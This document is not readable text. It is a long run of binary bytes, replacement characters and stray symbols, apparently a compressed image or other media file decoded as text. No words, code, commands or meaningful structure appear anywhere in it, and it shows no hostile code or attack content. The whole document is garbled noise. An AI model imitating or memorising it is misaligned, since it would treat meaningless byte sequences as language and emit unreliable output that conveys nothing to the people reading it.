����r@�����p�P6X�*xHOr e�>��W�_�C@JH�:�ǡ��4��#���kB.у?��;�2x)�D$q����28�D��m|��s	� �.&l���X�I>�p��wi-@D�C��������p�nD�����;�i�-H<K�<�$J�s�P\��+p�v�����B�zK@$��+�[�8��+B��<�#R���n�8F㛊z�����J�2#3�K���8�  (Đ�K)��L� x�?�C�<MLJ0���N3�G"�?�d�EȄ�8���B�P��2H�������K���L
��"�"8!����ͤ2�)2�/�gLĨr �d ?���d C�;CL���� �@���@�"�Dw|G��N��D!��#ņуK�0 �!�B���ځ�F-�����!0��c��2��� ��H�X-K�8x ��CλS�C| �� �|�ȁ0&0�/��3]��N3���G�L#��- ҡ� *=�4��q����;P�0�,�5�u�����$`�|!����.h
̟
Ȁ�������������x���ý� �	hr�H�p�
 Qx��4�U\p��<P��&��&Ѐ7�S��(�Ӑ�zS��C��-�R�:�I_$�)#E6�#��c��xNe��u31 �xa�%�>.�"m|����X���/ȃ3}�4��6ք]\xS�ۅP�9)H����Or����jAO���+X�����JP�EG�/'��T��+��(>�@�M��{�	��w!���~JA�c��dAVΐ�WH��rR ' ��lS/��]X/��a�<:��nӁ�
f��/��;�5[��U���F�O�T���=Z��҃��C�����M�|v��L�仢=ZC,Σ�n��؃-�G���VhS6eح5B�D��
[=�	��� ��J�;����E�C0(ETn�F
��M������,{�s�
廧U�ϙ���M��k�*�c�쫁���=M4@��eS/��V���ąЅGz�SbͿm	���Ls����:HƢ:Q�*�u�A����\�"�<�qB�W��Q׷�'W�!3x���>k W��d�ˎ[���  ��\�%�V����΢�{���)�&
OFJ�<	��N#�2��P�Ku!��,�h��]�ؤ�sJ���h�R�H�i�m��ըBԡ�;x0�;��d����E�0S�����N���Z�E&ތ؃��ؓ�p� b/��a�R鸢� ��-�vT! �"*9 �D�F��AO���E\DE�4e�;�K�?�^@��}  ��4�xc�M_�mӭ�����K����<ah�-<�Q� 5����ԅX�o�A�)s!�,Vs`��0��= ��AgD���L�-�wfI ĺD[�>� �LS]��VX�ma��G ��ɜT���倛�	c6=��!�� �}����E֢*X�.H��Gfc�Ο�����+
��L�>�{M�%��F㺳U{'pc]�\��\8�8M�9�������;��Lh�@%��0�Ii�D�f2sH]���V�Z��B� I�h��NΊ*b�,�E���s����'�^@6d���"�N^�.��mX$�-�u���� �		�B B�0����'�������Z�G*'�����჊`�MuK;|�|"�m�R-�|�߆\�4D�pe[-� �fa^�nn`��4��c/����H��1�I��>Ȫ��~���N�D^d�,ek�D5�s%�c\K�k�z��*�O��华K�Q���|�K�c��i[�X6l6_��].�#D��t����J�lI�?��lBG������̊�L�PFT]0�2��d�}4^���u
�M�H��O�mt��=�m ���ص�[�[�5f��]��%߫-J��0H`���; �2�EP����������aҖ�YEE�h� ]p �ϋ*m�%�@.�� ���i��"v^w�ߴ�8,�8d���������^a����VQ��	*؄�� I����8�;0�p�H��{�D~HD�]Pb�����Q򈧈��,�
p���Ht	��
�*ߌ%0�K���P*7�� S	7�
'j��$��r�&�.P�L�S�
� b�f�k�'X�*r8��s-�s��ڕ�'�$�(�k��H^w�i�Iq�(Eb��>���3���S�Yu���p]QM��,XBc�p�ڐ���2��0��U&�
OVo��m�I�H���$3����N�:��I��u�Y��k��d�Kp�tWf�bK�^�Z��Ķ����[µ1�<xJi	נ�T��DȁϜ
E_��U�<7m����]q��T ˝��樀�x����R 	�Sm���[�M��*�50���Q�r��3��, �)� H���dp�0��F���b����ɜ������%P|�/i����}�ϩ���&�{bW�g-Q��Ԕ�n��Cc,o������Qw���:8Q�W��V����ᑁs, �L��',(0���$dX���C"@P��A!"C~ԠC�
Rt� "CX�� � @��H|p����P#D�!<�"�
�3VP2���/f�~���R4h�|3%
�$E�h�`gS�e�����2����`�AE$�� d�)2X��5):��0h$=OB�D��1"^0gC�}�P����0�ԃӧ9���1#�UW࠴��3��z��ڴk�ly���\!:�drq"�(:~�!t�ΕP,V�ГÇ�'W|��d���]�tv*Q�Z0T�:-��N=E	��0�=�� ���	x0�
�%��8�P�sf`W]/9��vu�A�mADN�%�: `�^a��B#��O(@�b����'x�PC�@o 2�������'���� �t
�����)�m|PTE��&� K�A�%��q���sd`wV/f��c/��HF�~A�R�$:0@{��^^��WX��(XDc�W��,A 
-�IZ]uA�&ܩZ1���B(�C<�mnE��@o�V��U	�[�V���)i��\t�Ϋ�Z`tG N4�&�pB�e@ɞ{�H2�/)��\6�@P�9���x� 	dp�:���t������U�gM.�%d�r(	��h��2�����	H��8�p>�j����A*_�[dC@�-yqPF=��wD"0T�A��rN�F��=o�	d�B
`���|o�w���6M�Ӥ� ��N}P�	�[�K	� T���UY��B|���Jg�]��e��S!��s���&Lr�	.�������-؇�b�gA�=߀U�@_�H'��q�g���D�cr�Dc%��6��	�"���nVY����81z=�NzZ?>�w\g$9�
 �D^�R���`ww�Ap��h/1��^l�e�ʰhy7Ѕ	��,
�mo{K�i���T�O7���E����M�D,��)DÜ�r��� AȀ��?��K-jY]�C��4A$'كX@��T m�C�A,Ʉ�UX��n G@0 3PV	�B��	Bj�c�3��H�C�@n.���
�	��j�.He%�S��pA[p"�@���mA_���� $��'�x�ָ�0�
!�@D@A� �!��A�06������� f�0M��=���&���8�X�"!Rd#�ɟI2*X�d��D�� V�D ���bK�)P14�QB�D0Hlm�K08�)&!�|G7�����
 � 4LY�A��A�O.��ghH��m4���\R�2'�Z�� \�
�T�� 0ȓ����Z�/~&!	B��X���ex�(���
d����؈<4*r�i�"n ��`���i��'
��%|zX�!���(HY�ҷ�<�g@�
������&0�0P�(�aP�,Q�ږ�m.R�������k������(�c��]34nZ`	o$��`����U`@�t�Q>�15#�Є&��x�'>�܇pF.��7�$g��.�Q
=�;?���S�[�UJ���;p�KS� ���`O�D&vW��� �t�F�ID2��ܼ���3� bt9R<�mZ�}�j`�=n���$���3��8�{�v=���(�ł>`,� ��pޡu��=o�ل��{��+_�����@��]j�1��"'Z̞�Mfu��˖P�¯]۴��rhL�*�R��,�@����ɜ�6>�AQ�U�	Q�ݺ�鳪�˜��$gl�)�(X`�;B�iT#�݈��`F����#�`c˼I.[���@�wLMfR��Ŭ'E)�K@V��;d����� �~�0.D�:h���:���HS�]�h��܅�t�D&N��h�fD�B��U�����nUmG$F�ᕄk\e�����B0��6��e*�oַ��`*��T��s~c�IR��kKaѨ�B��0Ŧ�K4:��� ���{w �!|� �;lK�+�0v&L�6F���<x��,H����\��1���D��r�}%"��!����h�� c!�@���. ��A~�g_�O���@ �����b@���-�EغX�p�����
��
.c���lSϥb`�B]D��	7sC�ݼёx�a�U���R-Z�O�;?� ;9T�0�@�	I��>��)�E7]J�*��pA&�x�08"�zC�����gx�2Omy��Xؘ"�цU �	l��-��	"&��Q����O�|� ��ة�H��E�ϟ�@�]��0 T h�|?}�g��=� ^���e�^�@4����<��\̣,��߂Q�n���@�ـ	Ȇ'��Lؚ�P��@�np�R8�x� d�T�1����1�AD��|@��V���W��A�P@	|�p@��z����U���Qe4
n� 2�X�E���]� X O@B�GL�߄8F��� J��YuAa���@J�0��O͏���@�HB�A` �aS�A�⿬�@�Ք��A�	|���(��@A����F���Y����E� �� $1@��k����k���� ��"IT�TL���M�O͏&��@������ ��\�� 	�b:$��"0B �@�c��N�@"x@kݚ��Bt��TܠH�ɑ�����AR^�L�L^@�\��(�l��O$9��]��@���$�
 "
a$G����>������ d��-�ǜpA�������(�B"��Ή@�9��4"��9B��� �� `m�N\P�&M���7��:��`}������
`�^"� � Sj�f�]�b� @�X���<$�CjB����A&tQ�����F��٤Q�$����)�yپa#2icV$� ``o"N��\�0�o2\R,R,�vb�L�"戝9�H"�#f.�f.������!�$Gu@�kd]���\@Ħ���e2����A|�~��D�\����]j��� ��@����e�C�3�ޘ< 0�Po�H9
�b�z ������]��^<�*�g¢	����R<��	a 9����P@(������\�!܀��DM(\H��S"��5Zު���!�� s�@M*��,�O�\#	�"�Hv�� ��\��b� �h��S�煸'��X^��D��Ii�I
T ��&d���h@���D]�(J�`��������q��1]�\��4�D4Ot��X�#����P4J����)H� j(G�#��,V`0 ���gN@�IG���P@D�l��(���ܔ~��p�CK����U�a�q�#��n9��ހ�,��ID�$ȽpV��XN�x@�ИiQ�
4���@f�(P~lS�@��Da	| D!��	��k�Y��T(���'�����܄6��= �����I��ѱ�I���������L͘l'O�F+ӽr�*��e΁��#�怍�@۽" 䊚��d�c�DL�Ǹ�e�� ����A�!���$N��=J���1ؾ��ql�E������@o<@EH�" N!��o����T
��+sH�F�R�(�#P
���?���#��⡌��`����Ǵ�����$�m��#�X��}ȽbE���nx-bҞ� ��j�\���
�c�$��H� <*�Vx��X���j�����f6�ܯ�z��������h�>C�d�������B�����|4����I�$�%���b���� xY�A[�^e(�U-�V�������(�>>�֨ ������~��] ?��/�V�=VT�Q��g���� ��!��A�X.mSe����[��&U�^�&�� � @� ,�2��ʱx�'�tN���'��g%>�h�/S�0?~f�q��ڪi�׸ �n
��	<��#����!@$R$O���e�7b&�:%-�}0��^�@����h�����S�ư��/��r���j�@��R���-ڢ- ��\�5/{b+������� *l�� ��A�F�2����*��q�^A�F/O�e����s������`�V\
r���-��~��.磍>����2�/�
�5/2� �"�,��ea�I1�{��=˨ٙ�i����^2�Q�t���  4@��,_\A�A�.�/�0g�e�������if�n��E�0X�0h���5��`�5��Z[�@ʚ��}�T�]K���Ѐ �	W�Ey,�0����ˑ����a�q^�p�1^��������إ\�R�m��Xo4�5Gs�4�j[����T`Ǚ$aJ�J1'�f_ϴ#p05�q��td#6��]r"�r��#Ĳa�@@�q��!|�]��&�����1K��.7��� �hj�56S�\3 �4HO�Ȧ�h$F_N�bA"����?�5b[����N�p_SveA$'fw�pO�N��<�� \xs/b_��m�	+�
 3�f4�����@j���6�7M�8|��GS�������B
*."�5_��u@�!��O��y�6�rK�A�<Ox@s/3#`x��135rC�e�
�$Y!F����x�����8�xG�4�-��yϮ�­�:�
`��8�f^cxQr���W�<+:�a�#��&E���ڑ/zu��<���,k�#�q�-s���h3 �8@��X��:����˹5W�H���(��F��(~ 7fl"���5� G�G�ѩڧݿZ���x�+�!]�k�]~zu;7��kp�y�j؀z���h�8�+�}�@�s��uY?��l	�:#�@5����8
��&S�S�suۦ^��!�� ��w���BA�v{���s���qoc�'�3�O��/uS����:!3As�@�&R���\3�s�̹ϳ�ϋ��껯�u��.P���]�O� ��@�I�� j���'#Zo"h<��EA9�:B�s瘟�z�����{j+��;���õ�3A�ӻ�|��{��{�ûh����hW���y�a�ٖ8y��dP&[�qj>���Ea<Ʒ1����b<�g︧�V���� p4��7����<��6}������{�xhҼ��0�&|pG�ot��� �V���S������i�s��3����o�6ҥ���T*�|*s�� 0 G���������� ����!0G !�   ,    � �  � 8��+��1p��3#�!�hR�)_�l!�H�&B `���ȑ�@����� ._�A� A/r�B��7f�0I3eH�
����9 @@U�ԁh���@Į^�����Nb�bxbف�H�)�e�-S�D�X�	$2�pt��!,X^Z���!C�����F΢@~��ydE#=y0@  �T �T�X����ֱb�H�-�oRq��ۇ��r�q��{�HI�,
���# �
����L�8k^.j�Eh|��1�����1Z��� �W��܁�tP|Ā�n�5�+[�����tMȁy|p�#䱀���d9�G�e�1;$��!\���1����S!<�DUSY�UU��֤o��:h �DX�\TH�`<�Q|��DP�
9��T9$��*�d7�4DfF�dW���$�C5��#~x�h 0��hUVEeodEy��Mi@�\	arq�b��͑a�^���aP�� �0�,
��W�p�@]q�
�@ �����7@�P���Uji��(Ѐv
VX0Q�VP�"�j�;瀃���a�\^&�QB �:@ �p�	lO'-+���`	� ��	� �	?.BYL1AU�R��$��֬�O�:�`r
'�� 8�4�	=���Nd�o�[d1�^N P��k���t �|�@!�`�Pܠ�,0�(T��0��(@�|�p#����� �0C.[�$U��x=�@.y�;N���V���?z0!�9 ��<�����0���!u]D�ɡ�|X�u��@�� �>�P�T�A)��A 0��Lpw�Ί���-8A$�rV��s��觯>����铝��	&���H8���:���@�0�)b
1�b`�K�&�La/D�� �" tHk A& 2����P�
p�l�P�	�� v�,�7� ����j`���6�h@�V��"qH�《d�C�蔔�pL�.q�D�}��P*��d� b�2;��.�����!ArP�67�� ��@
6�r)p��H�  � 	@  ٠5�Tp��IfH���؀gx
 (�/~�%<�!T &ba?Q���xD� ��.$�� �D�@�hD#d��]X&YA@M���X�,�  ��P�. �ah= T� �d �D> ����]	f�IK=R1��ih㟥��@�P�T��E3���W���G2��MT�x�3D�[Dc�<� ��b9Q�g7&)��/�cҡ0��s��P��� R�tZυ0< %�V(G9������$&1j�D!�Q�x("�(�- �ll�h�F��)� @	��B8��U<��k�(�K�C�{8U�^���Ej��^>�5�!�!Ad�I��ns�+�PS��Z� t�� B��'I�<�IfEWU�f;Y��r���/ԡ`a<�����
�`E*���X�q�ɫ"��	Db���0�) `��|�bA�!l`M�i�D�	�w�؀H��A��� ��{'�N�Q�?N��hz�P�F!}P���P���"��P$!	6HB�}X�+w���	1�\�"D��_�#��(F�
z\�Y�0�0�/��6X��x�t$!��i�9�ױ�]V����PUh��)`�s[ ~o��
�(�
����	tȂ�(���aEU�#� �,fj(D��9H����P̢�@�Hy13�"��<�ኒ@zh�FV��l�	W�P4� M%۔�;�&�P0H�!L��{!~1V �� d�|r��D�J������	��E�&D!�y��ַN�,r��dh���,$0����0����Y����/a��i���P�&��rp�t�h��u�mOΕ0�0�5r���K�鐑�F6��T�I��@|1�
�r��U8��x�E%�
���@��P�ve%1�G�JTh��'���:�r���b�� �"��%����#�Z'����� �	g
	7�: c��5')<�QQ�TJ3UY� �k@,��ײ��fϫ(nQVH�*�+�!qQ������G�E�f �VHc_1�WI�U��G�ل�K��4�]�	x�H����k�`΢$<�oF5*��:xl|(�c��@z�v��]�J�Y�	Ut����@��?`��tP'Rb��B����|��u�7[Ʋ9�N+L��ܤ�y��ߓL��Y��v/q0��Vb f�#����-�����v��P�$s�{ɶW��p����
�W�ri$��/vacN�@�!N��& �x��72a=)@
s0�7v3z�1�t�$2ւu3�+#)0p$�d1����PU ��	��p�נ����P6`P�%@%p	T@JPEɖWq�Qdgrw�|v�4b�S^��@	Aӱ!R@nQPci0xj  �wt[C�C��W �7B�`3��8p�R.�P?�q|�c�FaFO�v��h{��v`T ���J�P�$W��v�K�4b`
�u�Y���$y�!Q�  �5y�1n�i\S��FI�N�6�d>��Q���O�p�2�X�j�j@��<�`�`��a[��h% �]�?�􏿀&&
i��%�(@�S@h@�Q��(�� ��B�6 �}�Y�_3j��A}��!���(ƢI ���҉| 
�PfOX
����r����h>�V
��pP�F	� �eW�0�(@p�L�� �@�Dn�xAHpS;�yt#�iK6~Rz�G@$�()� ��I<�AX.�r|P���v�` Ǔ<�>	�� ��l� l�)�����oXQ!�U�!X���!\�r�1��}�5�~t#ez�lI�V$!0q�I@UH" ��1@f{a6P3�a v�{��y	C3vy�	��DJtD��{��� @  @��1�4
d�`@���L?B�85jS ��S������7�X-�)+ 	�30U��$���i�|	�u�0�ù�����L���ww�z�y�m��m��Pq�uН�@���GH��pS=�10H��d]�o�Vj�%z�h�#��q	 GQW�]��v��IP��y���%@�p��pYz�Z�g"ŋJ�27�ÈsȐ(Jn���M���X  ����զ�Gz�H-`CK��Y#8���C���1@Ѐ��~�		�{��@����O0�}`pװ���J��"x��GSP�%
n4'&"�A�100 @-p  � ���+nz�1�5�3-A�8�,������)a1 3�<�ܺ�ڤZ�{�
��
���L0�}@��Ю�ʮ��1P*�I��N`�%J�	�@qXz� �:,�	, 	� 	,�,���c�<`�+�	p<O�,#�H2��-K�;�x� ��V_G>N��`�	�Jl
j �:��:�^�J1��B��<��i��@��Z�����y�s0X��	�0����		�Ȱ���1���޸=�s����t9 &���`j�Z\8��;۳^����UqrQ��
�  �;R�h���y�_�y� �LP�I
P�� ���905 �[� s�+���8Јji�bC��Ȃ-��;�le�
�ⷸ� ��;��y�0%S*g�]�˸���8	M�@�k�Ĉ_0g` T`y�Y�UTv�0;X� �S���B(+��9@-�K��(��FB�[f`�j��[\�A>yP��p� `��!�]2�%�؉��*Q0�u@����{	: M�A^s+z#6�ҟ`)�tJ�B" C5��p�>0-|-'{��%���!Tp�bl_xUll�Sq�J��{00��٫ ����#\@��Ƅ�$گh��/��n�v �9���,`"�<0U%�Ȱ��0 �1 [���RW' *��#8���0	���ʟ<	�|ʠ���*V� ����\  �[���� cih���P��,�H	���0N �$��&�0�	V��������xa���	@2!4 <�	�08'P�����
�*�  ���pPϮ������\p���<ʫ<	���@
A
ʬ�Ҁ�Ұ��0�0��*u@	+\�0cN�o�}�O`L���5��>0�*�c�l���[X �>��a�G��� K�ǲ>�#@�<Jp	��ϣ�����
�fT�� �,{0Z������=Z`
Yqo=ʐ�z��y�ʠ�Y���ð�Lp{`B���0@(�y�|�
Ы��0%�6� X�>PВ W�P�qK�&p%�va�rՎ���i�%,�a�g-���m����D��Q�����pmL;2g�\�y��H�0:�B�V+��� ;8 ���i���E�X�M8����P=U`& 6P9�s�)�ᨲ0��� ��뺮
!�c��'�Ii���D	�`�@>���M��L��h�z���H�^# �t���$0�p {P�y��H���X�d�[�2>`7��Kp�6`Uh�I����  
 `} ��
�@���� 
�k���*�� P�!\EB����@:B�p�S�	x���V�	2h�2�ɃPN�sZ�3_'�BA|�{: �,x&"!T�W='Ȼ+����t�@�6U�60�  T<�ޠP�P��aB� �0	� v� ��	�Љ�*}��R�O��	�{@4���@�h� q�._��z0y���h��5�V�.�'e{J �
�!�B7��Ht� ���� ��,7 pTH� ��Ip�� �.v�D����
�pѠ	��P�T^�vp	���3b�
���� � qe�`]*ֻ�h��z0:��v�X��q0: ~��`��@"��!��B^#��o��蝤���!���.�J\TD��
$�0��
ǰ�
�p�`�
T��!�W�y'
Z�
V�E��J�O��
b$N�d�/�!�YH��)7� z�"��!��\�6%�/D�K�+	 �(�=SX��0��A�p��b[D���D�@����{�PO�� ��Ɔ ��?yh�Q �P|��[�`�2.֫ ���d�X���$T�>���^ �;�ΕD�����5��18��>��H(� \��0
�%| PTp
 K�1Z�q�U��� ��B �����+�"M$hB�j]�_�(�ʈ�+��ԉ�Rz�l�B�I!H4hС�C1p��D��P H�B����];���!� ����;�$H�\����၅M1b��UR�jޱc�j��a8���kVH���X�(�4e�V%F���u�ꉁ�+��+�dyi���/[�HI�D6�ذ!�p�(t[���
\ T흕B�Ց�+�B�	D0! ����Ե{��j�4�?V���
��Y�� ��[lA�����D�b��T��QD��g�1��X�I���Ѓ4��"
"r(�0���^�b�Z k�&�E��`(㨳N��ʠ�
�"���
<�K��tI�. ���bA%/;����<���d�)D]@��X;��bY%T������)e
�DE�.��%��8��)� �����'����E
^,�)������I�~l!!E�`�*���>0�`��j�#J*��//[8�$E<mcg!V�c�-�Z$�͉��U�좔h�MczΙ&M ��=�QG	��06C!��Av�.�@*�<���ޤ@�Î
Њ@�
: �^��2��(!��`b��`C�1��!�L0�<�vM"E�B��H�h�FMD��k�UH�h�PB]b0 �G��BU��AQP�E��
|e�I���C�A��c�E.���� ێ���l�#f��'��!�ަ��`�8�'�ȡ�1@Q�I>	�oP8�A &0����"=�|p��š'�yn9��aG�P��E�1*w��`">�v4/C�=�PD�(�E^���a~f=����?>��P���)�9zZ�>x���9����9�`sp52�D�H"	��Cc�e5��
��+=�bAr5�I�{�!
Q(��i *`!�P���������-n�+0�
�<qc��7�Q
��vH����wby�C; 1�j԰��DՐC�=�a� �	"��DtA]@�H��O,�p����0x���HLx�r���@�i�C�C��"�P~<��x��`�l16�Q�	qR�&���y�B��X>�T�_�����&�Jb{؃!�M�0�����F?С~P�)] J��� ��%�!�t��F0�&�`B9&D�S�:R&��.F�0`��x�����Av
�&f!�Rl��X��<�����C2���]���f�!�Pk?��]>��H�Mbz�CP@ �vԐ���a&r�Md����Cz��|�D��C������H�	N��H<Q}�(r 0�:k)��٠㉁{I�.��(�6V�%	���(��&>P@+[	<�4&	�if���.p1�B<�� 43�$2����Ub&V��W��ot`��`˽*Q}e�A |�W6��0r�c$(S�P�Y�B�| �!�0�m�������P�rl���7֦����e;[n�� �"�*�� JA�#���j��\]���*��PC�j�׽R��=8}���T_���D�# ��U��`M���腅�Ql�CN6hq�P����`��@��n `��SF�`�t!��P �۬ %��<e'��V�A��$(����2�G<�D%�I�"�bQ:�9(�`�êv�V�X���0��r���~qq��ܮǈC�Q�{T�M}�Cp���=����f%R1f2�Yr�����H(c�p)�ZÔ��tȄ1�ý��[ ����ω��DaM0�,�j�PЩN�� ( *�����8�F~c��;ZA4Q��CA�� �)H�q vN�S�XE��-�8����E:~��	G��(qo�5�9~�Þ��%������8p�2��ȮHO �9� l3R,vf����e��w"@ h�����2�h��f}���� xoX�@A`���TS�3.�چ#H�'���h� 5�D��I��o�}c_�^n�O�Ԕ�U���'��]I$��ػ,�=Kd�t��x  �t���(.���X#��,�J]L�\0�%(��o!,<�h�=�@69 �����y0�)z�*��~ 1F%�,��o�6��Mщ��t)@!�� I�
W�ҁF7�9e�ZY���0� `�T�C�;-�q��`�"��+�� `!+�#(Q%@�P=��J�r�#ֿ~������9���o����@�9�&?�74>c}kq����w��x�?w����[J�^i�
��x��BA�H�0<�#5�#ӇC�C@(��P<
>X��Sb��٧�y�����=�=��0��3�j�"J��&?3;��y"̣���r�>� ;��@
�=T�4����ʲ�� ��D��@�4DC�I`IЅ{�@`�i��9&0*P*؝E8����h������ڻ	c�v���J+��O ���@�	ҋ���_)�z1rS�O�� .`��x���2��ط}S�.d���A�D����Y-Px�	ڞ=��&`����?��qW;�$L�U6$��ȃj�����l۶�q(�b"���c�s�%��q;�@�ԁU�
�5W4s{�³P@� ��:��X�]�P���9XH�>ȁ9H��	j��KH����)���-����{9D�
����o<
q��JL)�)��?�s�c�Ń�2�\R��R&��<�GfcD~="���J�8�����s ��Z��X�H  Y����QF���d���aFv��I0�/0JJH�'�K�L���&�����=�$H5���ɛĥOĥ8I��[<��r#�쒱@��Kȃ� !�0�HI�+�C�MA� ��*����$�4质�)�� �x �&ț>����3P� 1Nb���$"��(�����(0"�	J����ƀBLl[L��<�9`�L������J�r��r"����0�P�J���� L˴�t���¨�[��������	&(��$ �H�aF<|�a�N��0�	"�"�N%���K��DԁE���Ԙʄ��D`�I`��	j<� �?R4�jS��c�D�}���"q���4�$ �B(PP�O�*  ���Zy�]� ���=< PF�A�K��a��λ��;�	x1)0Q'h�*��C�Q�����_R��ʠ,�q�"I����9Ѝ���O�Ď��E$������N1��.��*����h٘�q� ���?�-�K��, �/0�/ C�	Q�"H���F ���.�����D&)�"G(�O8�6WM�0�9@� M���`D��u��Գ7�ȴ$I%y�ZN���0�.�:�1Ћ�˘��& �8�-��c���h2��]����MQ��P�A? �Pʡ��lUT�t�G��HM��j�9@E� � L��� ���
\�  (��)���,g�4�4���x0������$� ���1H_�S`��b�4@�F1VQ���?�	=pG�.���Z�V`ҫq�9�H`C�D,����<Ѓ"�S6+� 
= ���Ď�4|P/�,+-�x ��0���4 �\�
H [�5p��_�؉%0�c�X2؅���cE��L$�O���2x1�*?)�Q�����4월m^�'�  �ml�쉞��@
]c
I+��뎳P/�L@�mկ$Ϊ ��8 ȁh�H�)Ɉ��/0[Fi�%�:�]G�]�Ν��D��5^�2���Q�a�U^���o�D_��0���$�����e���߁"Z� �d=%����4˺Ҩ��fP`��`4�Z[ `�Eb2@�4`b&F೥����(؉�x�+Y�[*,�&�ڥe��C���@�ɽu,H ����xI��6��ha�p����S���
����ϕ�pU} ��0�)cG�$���:@�m�KN����d��*.�A�Vl�\Z"��@(E��TޥQh�C-J^b����K��uma���ǣеy�d�����K�MX@N��P�.[q FõJ4t��A�:H�:�&g�5֛��=�Ky�G$�`�+��?�54VN�e`^^r1\Z��K X�[�G!xI��P�c`va �#�aĴ��Tf\�Ҩ�:D����Zy � �C��,�`� �U�p�dL����]�5��&��v����+����J�0�0x��}���C�(��5^���� �� MU�"��9^6�(��tC_�*���T5XN��M/� �Z༴ �h `�$��qn�5h�&&�ڥ�9?�	$�®�%���`r"�J�v�0��0J:hY�  ����|t[�$h� ���c. ����
� �=�Lô��WN+PHP�#]���h��v O�>H�6��,�k��k��X��	*F�rq,�_�+œ��C{�Q(˾�0H�Wb� �����-�u�����Em{Y�&���^���.�MON�XWS���Hr@��� =@b&����k���6gC�	�OXKe%r��n��0�l��%:`��p��E��G$�S��Yf�����E�s
Q��
���A�m�R�dk/��h� �i�(Xb_�-�r��p����	�%L���G$�Uګ ]l�<4�j��q��D��`�S��������6��
Pͭ�
�C�6/H:}��%�4�f@pP�  0��ꨂ@0X�:��.��4H�4P�L�]c�S�FԈz^���[��v�(R�;��'�H`���X h�>G�$̽L��O���=���5����|5��M��h�e���L�@p@��;�2�dTGuL�]�-�)�]�@���$��ZZ�^���)v`'o�s��>� ���e�̽t�f{3�����dj�H�( �}��~_Z���R�x�.�Z�&!���Vuy�w&nus�K���i�{^�Z�q["Im�`/�`&(؁��hOOv� ��ƍg�A7;
Q
���p�	��K���(P�d%�r7K��ʩ�h��(�q�r3@u���KN��$6�r����q3qz�;H��o�w�D؁�Nd�Mew�\������xe��M��vO {���0�&yA�:|{�����/�
�y.���ǅ���:�Sx�b��b�\�^V�]�%���Q�Y���=H=G��j��˿w\�ea՜¯`����>�l+�M�U�0��%�RK�R/�@�X�S�r/0������K�]d��B�H'M� ѐ'S�.�ppA���=2r(Sf�Gw��)#r,!�<h���(ZP� AH'R��l"DP:t`� :d�P��L(���:�����x @��*5��C��z��f���^�����.�5i�+#c�ˮ-��(������9�q�q�M�S�ĝ;?L�9�bŌ,Xp #f�)6�@��'�5@�)ҥL;<�paATS�`N ��5aB��*gC�6��5j��k�.�5�p�I���4hn���I�"M4��DGa�YFa��HxVFh!���
,�6�� B
\�n=	!�zE�Q�u�T(� �PU@2����Ā-=���h�h�0@\	̕@��_|��$^�	6�@t_B@���HQF# X`b� �H��d����AK�d	����lh�!OI0����A��QI���SD��L�A�ϑ`���`� 6T�]UpW9��di��W^���^`�q�_�VD�CQ�er��Z�(&��,�>�PEK�Ț� "�'~�[z�p"��,�@�� |��W&<`�X�]wr�UCH΀W/�y����j�Zi~Eh��kH���Yf#X� I��IJ8x�㎬�S�-t�Htx�B�6(QE��ԉM!ZA�..��2D��kP7hj� �z��D�@k����^���ʼ7X�*�P����-� &�_fT'�Z:�m��l�D��l:|���f�D������\��������	_��cKKlG�[R�d34�W������f�!�Q���b˙���Pī���iA$0���9 p � l��˳귐B�X�,��(@��� t���t9n^�jJ{ ����GjNb��:���zv��/$v�s��0`����3�LH���-4j�J|�<�+/�Q�@�i�IN���f�j\
N�*8�r~֨FE@:�u`����,gY�w𗀬��/��Z���/d:I�c0p�MD$�k���>R&��3u3a��Y�
����P�6�OR���5cp���hVaN�"`�dnR�
�Ҍ8�#үH	A�F0/��Od^ h�Y?�
��/�qe��HF�5��eG8�X�('i��6Aa��8�l�DIY�p2 8�|�!�F  � s���XP� e�^�Zw�ԯ0q�d���4��,�	���t���2�C$"��tqi #v0�ո�̊�.pCqihO��?��7�x�"s�ːW1_V,x�E cA%�ůqfr��\�:�ê)����%� �p��L2�"���,sƹA�<��R#)�
�	���k�V�	OI�c�hZ*B��'��I������vdҳ4-H�97��N�n=�;!��4���-Ȩ���,��Ĥ�b�%X �H���v=�-�S�0�'�sY�C�B�<(%�NɀL�5�L�1"	>@����X�y���	?�r�\����К'ۓQ��>!BaA4�= W�$��dD3�"D~p$�	0�f5���TN���( =@���jC &.l 8*���M`�z0Vpk��$�m0?P�s+प��?UMW�h��uҘ�����x���J�W*VY� ,������� b	�PVu���~տz�
|����*Z�!'�t� FX�TsdRoq s��\J�hmmf�__'�]�!��.���A�`>q��qn� ������g�̊Vd�!Y�ɀ���%┼��B��)3����(�Eǉ�� �[��Ox[�2�'*��
����a�Ĕ��M�p�Ya�a\P��4�QHBl�>Q���Тq�B� ��HF��Ʉ�]\��/�O+3��F�{����|N�!�W':��Y6
�Y�'��jH���"�c+�0DЩbF�yZn� 4��h���CV��t�+���<�@<�5ٯ��=��I��2�;�2�R*V���i��\�&�T�l0D$v'<HRA>�I���I�CM���2�C��i�y�;���E�p3�9�r�d�A]�!x��(0��w�!b�ϑr��Qgm�i4t=��5l�X������Y�d��7���a#�p���'��@԰�ޱ���&���C#d9x�`#ɠ5o���Xy���O���(��Fi�Е�೎/�>���"̕քE�hR���~!i*PA��%J�?�7�b�������	�(��x�]D��e�|�TLN�H�W�F�, �	@�T���xZa@��PЙ�U�,JGu��<�s0R�|�\��L����Y��M��_����L�݆ȁ�p����ǅ�$�A���QL�U_������P�Ua�������1���
�2�S��'@�lRؖ�� ���T��@�ؠ�� %H��G�Gu���D
u��l �f�J�	@$0�́ �����|��|K@6Zl�@M�~�"PE�m ���� �@�H�3=Z��W������́z��
� ���� %����G���M�����$�S@��ܡ��!� �(�r4�m�: �, �����F�h�P E���P���U�-2U�ZPn�WH��HZ�� (W8\�@2��26#&��}�L#"��0R�iF`�'`FD�y�iLaA�UA�F��4M  TA���E�B��`_/MK��T���d�`�"-R�i��Ś�ů���� ��3�؀],L�;�x����T[$�� U��� �t�K�����Q�T��y!*�&EG�Z��S����GEn�b�����[��_�i%� u��d([}���i	�m[~�[�A �8�(��� � �x��Ϝ�Qg�\.�	<���#QB̈������c��F�H����`T�HYP�0z@�� ���|�
Ad�M%[��z�eY
�A�O�"�R��dy�m"�]�9~ G	��T�}���T�,@�V)��սE
d艘�V�4mUa��ׄ��Xt����2��
�� ��X���&��T�D�!HA�Oe�P@IjƁt��	��H�# � �L�qt��k���̀��
 �<f������	�PRL��)S-� �%݃�^����v$�d�Ý�
����
t@L�i��*�GN��(i�G�!�wAPE����#x��0���[��������U@�)�
��EQP@���2a�L��
	����%�pP���qE�fE� �� aN)[Y�NI�N�j��qQ�gZK��<A��
